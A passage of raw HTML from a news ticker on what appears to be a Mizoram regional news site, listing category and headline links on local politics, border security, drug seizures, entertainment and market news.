Updates, Fashion &#038; Family Moments</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/bollywoods-captain-india-starring-kartik-aaryan-to-film-in-morocco-and-india/">Bollywood’s “Captain India” Starring Kartik Aaryan to Film in Morocco and India</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mzp-urges-mizoram-government-to-strengthen-assam-border-security-amid-ilp-concerns/">MZP Urges Mizoram Government to Strengthen Assam Border Security Amid ILP Concerns</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/bollywood-independence-day-2025-bhumi-pednekar-richa-chadha-rashmika-mandanna-more-highlights/">Bollywood Independence Day 2025: Bhumi Pednekar, Richa Chadha, Rashmika Mandanna &#038; More Highlights</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-launches-recruitment-for-territorial-army-to-combat-drug-trafficking/">Mizoram Launches Recruitment for Territorial Army to Combat Drug Trafficking</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/radhika-apte-speaks-out-on-pregnancy-bias-in-bollywood-calls-for-empathy-and-inclusion/">Radhika Apte Speaks Out on Pregnancy Bias in Bollywood, Calls for Empathy and Inclusion</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/shibu-soren-influential-tribal-leader-and-former-jharkhand-chief-minister-dies-at-81/">Shibu Soren, Influential Tribal Leader and Former Jharkhand Chief Minister, Dies at 81</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/india-resumes-tourist-visas-for-chinese-citizens-after-five-year-pause/">India Resumes Tourist Visas for Chinese Citizens After Five-Year Pause</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/tripura-becomes-indias-3rd-fully-literate-state-after-goa-and-mizoram/">Tripura Becomes India’s 3rd Fully Literate State After Goa and Mizoram</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-signs-mou-with-bhashini-to-boost-ai-driven-multilingual-digital-governance/">Mizoram Signs MoU With BHASHINI to Boost AI-Driven Multilingual Digital Governance</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/nhidcl-terminates-mizoram-tunnel-contract-with-turkish-jv-over-security-clearance-after-operation-sindoor/">NHIDCL Terminates Mizoram Tunnel Contract with Turkish JV Over Security Clearance After Operation Sindoor</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-vs-kerala-who-achieved-full-literacy-first-understanding-nilp-and-functional-literacy/">Mizoram vs Kerala: Who Achieved Full Literacy First? Understanding NILP and Functional Literacy</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-tops-literacy-chart-as-five-northeast-states-rank-in-indias-top-10/">Mizoram Tops Literacy Chart as Five Northeast States Rank in India’s Top 10</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-crushes-tripura-11-1-to-top-group-d-and-reach-u20-quarters/">Mizoram Crushes Tripura 11-1 to Top Group D and Reach U20 Quarters</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-churches-unite-in-prayer-for-peace-amid-rising-indo-pak-tensions/">Mizoram Churches Unite in Prayer for Peace Amid Rising Indo-Pak Tensions</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-hosts-national-workshop-on-ai-for-financial-empowerment-in-remote-tribal-areas/">Mizoram Hosts National Workshop on AI for Financial Empowerment in Remote Tribal Areas</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-tribal-welfare-ncst-satisfied-with-government-efforts-calls-for-enhancements/">Mizoram Tribal Welfare: NCST Satisfied with Government Efforts, Calls for Enhancements</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/india-initiates-deportation-of-pakistani-nationals-following-pahalgam-terror-attack/">&#8220;India Initiates Deportation of Pakistani Nationals Following Pahalgam Terror Attack&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-police-immobilize-60-chinese-motorcycles-used-by-myanmar-refugees-in-lunglei/">Mizoram Police Immobilize 60 Chinese Motorcycles Used by Myanmar Refugees in Lunglei</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/centre-seeks-mizorams-support-for-india-myanmar-border-fencing-amid-cultural-and-humanitarian-concerns/">Centre Seeks Mizoram’s Support for India-Myanmar Border Fencing Amid Cultural and Humanitarian Concerns</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/online-banking-frauds-lead-cybercrime-surge-in-mizoram-rising-cases-and-government-actions/">&#8220;Online Banking Frauds Lead Cybercrime Surge in Mizoram: Rising Cases and Government Actions&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/news/" title="View all posts in News">News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/ayesha-jhulka-clears-the-air-on-akshay-kumar-mithun-chakraborty-and-nana-patekar-rumours/">Ayesha Jhulka Clears the Air on Akshay Kumar, Mithun Chakraborty, and Nana Patekar Rumours</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/assam-rifles-seize-%e2%82%b916-43-lakh-worth-of-foreign-cigarettes-liquor-in-mizoram/">Assam Rifles Seize ₹16.43 Lakh Worth of Foreign Cigarettes &#038; Liquor in Mizoram</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/health/" title="View all posts in Health">Health</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-launches-universal-healthcare-scheme-%e2%82%b95-lakh-cashless-coverage-for-citizens-employees/">Mizoram Launches Universal Healthcare Scheme: ₹5 Lakh Cashless Coverage for Citizens &amp; Employees</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/the-leadership-and-ethical-business-model-of-arun-gee/">The Leadership and Ethical Business Model of Arun Gee</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-cm-lalduhomas-claim-on-foreigners-entering-myanmar-sparks-political-controversy/">Mizoram CM Lalduhoma’s Claim on Foreigners Entering Myanmar Sparks Political Controversy</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-proposes-talks-with-assam-to-resolve-decades-old-border-dispute/">Mizoram Proposes Talks with Assam to Resolve Decades-Old Border Dispute</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-assembly-approves-first-state-university-bill-to-boost-higher-education/">Mizoram Assembly Approves First State University Bill to Boost Higher Education</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-cm-donates-24-seater-bus-to-special-needs-school-under-iocls-csr-initiative/">Mizoram CM Donates 24-Seater Bus to Special Needs School Under IOCL’s CSR Initiative</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/business-entrepreneurship/" title="View all posts in Business &amp; Entrepreneurship">Business &amp; Entrepreneurship</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/excellency-group-elevating-entrepreneurs-brands-global-leaders/">Excellency Group: Elevating Entrepreneurs, Brands &amp; Global Leaders</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-flags-off-10-metric-tonne-ginger-export-to-boost-agricultural-trade/">Mizoram Flags Off 10-Metric-Tonne Ginger Export to Boost Agricultural Trade</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/exclusive-insights-networking-growth-strategies-at-bizzopp-2025/">Exclusive Insights, Networking &amp; Growth Strategies at Bizzopp 2025</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-ngocc-urges-cm-lalduhoma-to-reconsider-lengpui-airport-handover-to-iaf/">Mizoram NGOCC Urges CM Lalduhoma to Reconsider Lengpui Airport Handover to IAF</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-reports-112-fatalities-in-road-accidents-urges-action-during-road-safety-month/">Mizoram Reports 112 Fatalities in Road Accidents, Urges Action During Road Safety Month</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/bizzopp-expo-and-business-awards-2025-a-landmark-event-in-new-delhi/">Bizzopp Expo and Business Awards 2025: A Landmark Event in New Delhi</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-police-dri-and-assam-rifles-deny-cocomis-allegations-of-secret-drug-smuggling-tunnel/">&#8220;Mizoram Police, DRI, and Assam Rifles Deny COCOMI’s Allegations of Secret Drug Smuggling Tunnel&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-excise-department-seizes-drugs-and-alcohol-worth-crores-arrests-48-foreign-nationals/">Mizoram Excise Department Seizes Drugs and Alcohol Worth Crores, Arrests 48 Foreign Nationals</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/v-k-singh-sworn-in-as-25th-governor-of-mizoram/">V.K. Singh Sworn in as 25th Governor of Mizoram</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-seizes-large-quantities-of-drugs-and-alcohol-7309-arrested/">Mizoram Seizes Large Quantities of Drugs and Alcohol, 7,309 Arrested</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/india-and-pakistan-exchange-nuclear-details-and-civilian-prisoner-lists-on-new-years-day/">&#8220;India and Pakistan Exchange Nuclear Details and Civilian Prisoner Lists on New Year’s Day&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-celebrates-peaceful-christmas-with-low-crime-rate-and-effective-security-measures/">&#8220;Mizoram Celebrates Peaceful Christmas with Low Crime Rate and Effective Security Measures&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/assam-rifles-honours-mizoram-recruits-and-conducts-successful-operations-in-manipur/">Assam Rifles Honours Mizoram Recruits and Conducts Successful Operations in Manipur</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-government-signs-moa-for-bana-kaih-scheme-and-launches-innovation-challenge-for-growth/">Mizoram Government Signs MoA for Bana Kaih Scheme and Launches Innovation Challenge for Growth</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-government-yet-to-appoint-chairperson-and-members-for-state-human-rights-commission/">Mizoram Government Yet to Appoint Chairperson and Members for State Human Rights Commission</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-police-and-assam-rifles-seize-775-kg-explosives-4700-detonators-in-hnahthial/">Mizoram Police and Assam Rifles Seize 775 Kg Explosives, 4,700 Detonators in Hnahthial</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-police-and-assam-rifles-arrest-myanmar-national-seize-heroin-worth-rs-1-93-crore-in-champhai/">Mizoram Police and Assam Rifles Arrest Myanmar National, Seize Heroin Worth Rs 1.93 Crore in Champhai</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-cm-lalduhomas-u-s-speech-promotes-mizo-unity-without-violating-indian-sovereignty/">Mizoram CM Lalduhoma&#8217;s U.S. Speech Promotes Mizo Unity Without Violating Indian Sovereignty</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-football-scandal-24-players-and-3-clubs-banned-for-match-fixing-in-local-league/">Mizoram Football Scandal: 24 Players and 3 Clubs Banned for Match-Fixing in Local League</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/bizzopp-business-expo-2025-unlock-networking-and-growth-opportunities-in-new-delhi/">Bizzopp Business Expo 2025: Unlock Networking and Growth Opportunities in New Delhi</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/border-security-forces-of-india-and-bangladesh-exchange-sweets-to-celebrate-diwali/">&#8220;Border Security Forces of India and Bangladesh Exchange Sweets to Celebrate Diwali&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-home-minister-threatens-permit-cancellation-amidst-mcvu-strike/">Mizoram Home Minister Threatens Permit Cancellation Amidst MCVU Strike</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-congress-promises-to-relocate-sinlung-hills-council-hq-to-sakawrdai/">Mizoram Congress Promises to Relocate Sinlung Hills Council HQ to Sakawrdai</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-governor-joins-virtual-launch-of-75-bro-infrastructure-projects-to-enhance-national-security/">Mizoram Governor Joins Virtual Launch of 75 BRO Infrastructure Projects to Enhance National Security</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/news/" title="View all posts in News">News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/yogi-adityanath-announces-25-discount-on-khadi-products-to-promote-swadeshi-goods/">Yogi Adityanath Announces 25% Discount on Khadi Products to Promote Swadeshi Goods</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/news/" title="View all posts in News">News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/controversy-erupts-in-odisha-seven-students-expelled-for-cooking-beef-at-engineering-college/">Controversy Erupts in Odisha: Seven Students Expelled for Cooking Beef at Engineering College</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/major-drug-haul-in-aizawl-mizoram-police-seize-40-kg-methamphetamine-and-3-kg-heroin/">Major Drug Haul in Aizawl: Mizoram Police Seize 40 Kg Methamphetamine and 3 Kg Heroin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/politics/" title="View all posts in Politics">Politics</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/samsung-india-strike-highlights-labour-groups-influence-and-challenges-to-manufacturing-goals/">Samsung India Strike Highlights Labour Group’s Influence and Challenges to Manufacturing Goals</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/rajnath-singh-urges-pok-residents-to-join-india/">Rajnath Singh Urges PoK Residents to Join India</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/bizzopp/">BizzOpp: Your Business Launchpad</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/lifestyle/" title="View all posts in Lifestyle">Lifestyle</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/bizz-expo-summit/">Jaipur Ignites with Innovation: A Recap of the Bizz Expo &amp; Summit</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/plane-crash/">Plane Crash: Tragedy Strikes Kathmandu Airport</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Weather/" title="View all posts in Weather">Weather</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/manipur-floods/">Manipur Floods: Devastating Impact in the Wake of Cyclone Remal</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/lifestyle/" title="View all posts in Lifestyle">Lifestyle</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/accordion/">Accordion Celebrating Its History on Google Doodle</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/arun-gees/">Arun Gee&#8217;s Entrepreneurial Odyssey</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/celebrity-bhagyashree-presents-awards-to-notable-personalities/">Celebrity Bhagyashree Presents Awards to Notable Personalities.</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/rbi-data-16-22-credit-surge-12-96-deposit-rise-2/">RBI Data: 16.22% Credit Surge, 12.96% Deposit Rise</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/rbi-data-16-22-credit-surge-12-96-deposit-rise/">RBI Data: 16.22% Credit Surge, 12.96% Deposit Rise</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/itr-mistakes-trouble-ahead-wrong-deductions-exemptions/">ITR Mistakes? Trouble Ahead: Wrong Deductions &#038; Exemptions</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/650-surge-multibagger-stock-declares-11-bonus/">650% Surge: Multibagger Stock Declares 1:1 Bonus.</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/non-taxable-income-charge-isnt-relevant-to-these-5-income/">Non-Taxable Income! Charge isn&#8217;t relevant to these 5 income</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/dollar-steadies-after-powells-testimony-sterling-awaits-boe-meeting/">Dollar Steadies After Powell’s Testimony; Sterling Awaits BOE Meeting</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/global-banks-raise-forecast-to-4-peak-for-key-ecb-rate/">Global banks raise forecast to 4% peak for key ECB rate</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/4-big-analyst-picks-accenture-upgraded-to-neutral-ahead-of-q3-earnings/">4 Big Analyst Picks: Accenture Upgraded To Neutral Ahead of Q3 Earnings</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/toyota-wins-over-shareholders-at-agm-after-questions-on-strategy-governance/">Toyota Wins Over Shareholders at AGM After Questions On Strategy, Governance</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/nikkei-closes-above-33000-for-the-first-time-in-33-years/">Nikkei Closes Above 33,000 For The First Time In 33 Years</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/european-stock-futures-edge-higher-central-bank-decisions-seen-key/">European Stock Futures Edge Higher; Central Bank Decisions Seen Key</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/kim-kardashian-seeks-secret-of-private-equity-success-as-rising-rates-bite/">KIM KARDASHIAN SEEKS SECRET OF PRIVATE EQUITY SUCCESS AS RISING RATES BITE</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asian-stocks-dip-as-markets-weigh-fed-fears-china-stimulus-hopes/">Asian Stocks Dip As Markets Weigh Fed Fears, China Stimulus Hopes</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asian-stocks-edge-past-weak-economic-signals-chinese-shares-lag/">Asian Stocks Edge Past Weak Economic Signals, Chinese Shares Lag</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/exclusive-accounting-for-war-ukraines-climate-fallout/">Exclusive-Accounting For War: Ukraine’s Climate Fallout</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/germany-leads-big-bond-rally-as-inflation-finally-heads-down/">Germany Leads Big Bond Rally As Inflation Finally Heads Down</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gold-edges-lower-copper-slides-on-disappointing-chinese-data/">Gold Edges Lower, Copper Slides On Disappointing Chinese Data</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asian-stocks-dip-chinese-shares-hit-5-mth-low-as-u-s-ties-worsen/">Asian Stocks Dip, Chinese Shares Hit 5-Mth Low As U.S. Ties Worsen</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asian-stocks-rise-nikkei-at-33-year-high-on-debt-ceiling-optimism/">Asian Stocks Rise, Nikkei At 33-Year High On Debt Ceiling Optimism</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/economic-development-in-asia-still-faces-many-challenges-china-minister-says/">Economic Development In Asia Still Faces Many Challenges, China Minister Says</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/japan-outshines-asian-stocks-on-tech-strength-chinese-markets-lag/">Japan outshines Asian Stocks On Tech Strength, Chinese Markets Lag</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asian-stocks-drop-amid-default-fears-nvidia-boosts-chipmaking-shares/">Asian Stocks Drop Amid Default Fears, Nvidia Boosts Chipmaking Shares</a></div></div><div 